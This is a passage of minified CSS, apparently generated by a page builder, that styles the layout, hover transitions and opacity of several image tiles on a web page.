.pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d{max-width:400px}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:before{content:'';display:block;padding-top:75%}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.97) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.97) rotate(0) translateZ(0);top:-20.666666666666668%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:104.75000000000001%;height:200%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.97) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.97) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.97) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.97) rotate(0) translateZ(0)}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-50%}#tile-7198e7a6-e795-48e0-b12a-d61a7a3dbd2d .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8{max-width:400px}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:before{content:'';display:block;padding-top:75%}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.52) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.52) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:194%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.52) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.52) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.52) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.52) rotate(0) translateZ(0)}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-47%}#tile-3482ed9b-a804-4d77-b69a-57f32c9854e8 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10{max-width:400px}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:before{content:'';display:block;padding-top:75%}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.61) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.61) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:166.66666666666669%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.61) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.61) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.61) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.61) rotate(0) translateZ(0)}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-33%}#tile-69cecdbc-0b17-4206-9145-ce4b8e6e3d10 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111{max-width:400px}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:before{content:'';display:block;padding-top:75%}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.56) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-5.25%;justify-content:center;transform:scale(0.56) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:179%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.56) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.56) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.56) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.56) rotate(0) translateZ(0)}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-39.5%}#tile-d12ea5f7-e958-40f7-8dc5-829d32857111 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9{max-width:100px}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9:before{content:'';display:block;padding-top:100%}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1.41) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.41) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 